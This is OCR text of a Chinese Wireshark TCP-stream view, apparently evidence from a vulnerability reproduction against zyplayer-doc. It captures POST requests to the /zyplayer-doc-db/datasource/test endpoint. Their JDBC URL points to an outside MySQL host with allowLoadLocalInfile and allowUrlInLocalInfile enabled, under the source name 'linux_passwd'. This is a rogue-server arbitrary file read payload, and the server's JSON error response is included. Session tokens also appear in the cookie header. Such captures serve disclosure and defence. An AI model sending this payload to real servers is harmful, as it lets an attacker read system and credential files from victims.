 Wireshark · 追踪 TCP 流 (tcp.stream eq 1597) · stream_new.cap
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 250
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=com.mysql.jdbc.Driver&sourceUrl=jdbc%3Amysql%3A%2F%2F116.62.63.234%3A3307%2Ftest%3FallowLoadLocalInfile
%3Dtrue%26allowUrlInLocalInfile%3Dtrue%26maxAllowedPacket%3D655360&sourceName=linux_passwd&sourcePassword=root&groupName=
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 179
Date: Sun, 30 Jul 2023 13:44:40 GMT
{"errCode":300,"errMsg":".......................................jdbc:mysql://116.62.63.234:3307/test?allowLoadLocalInfile=true&al
lowUrlInLocalInfile=true&maxAllowedPacket=655360"}
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 247
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
分组 43464。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（2685 bytes） 显示为 ASCII No delta times 流 1597
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助